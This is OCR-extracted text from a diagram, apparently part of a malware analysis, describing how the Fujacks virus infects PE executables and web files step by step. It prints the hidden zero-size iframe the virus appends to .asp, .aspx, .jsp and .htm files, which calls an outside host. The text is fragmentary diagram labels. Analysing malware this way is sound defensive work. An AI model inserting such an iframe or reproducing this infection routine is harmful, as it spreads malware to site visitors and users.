 Infection Targets
1. Searches for PE, html, aspx
files dropping Desktop__.ini
in each directory
* Skips directory if desktop__.ini is
present and has current date.
%SYSTEM%/drivers/
ncscv32.exe
4
3
ncscv32.exe
(fujacks)
%TEMP%/
<##>$$.ico
ncscv32.exe
icon
5
Heap Memory
target.exe
6
target.exe
Fujacks
Tag
7
target.exe
(Infected)
1
Local Disk (C:)
cygwin
Documents and Settings
mailpot
mw
Program Files
Python25
toolz
WINDOWS
2
.exe
target.exe
Desktop__.ini
(System, Hidden, RO)
Infect PE Files
2. Target.exe loaded into memory
3. Icon resource of target.exe written to temp file
4. Overwrite target.exe with a copy of ncsv32.exe
5. Icon set to original icon using temp file
6. Append file with target.exe from memory
7. Append fujacks specific tag
2a
<iframe src=http://www.lovebak.com/qq.htm width="0" height="0"></iframe>
Infect Web Files
2a. Append infectous iframe to each file
(.asp, .aspx, .jsp, .htm, .html)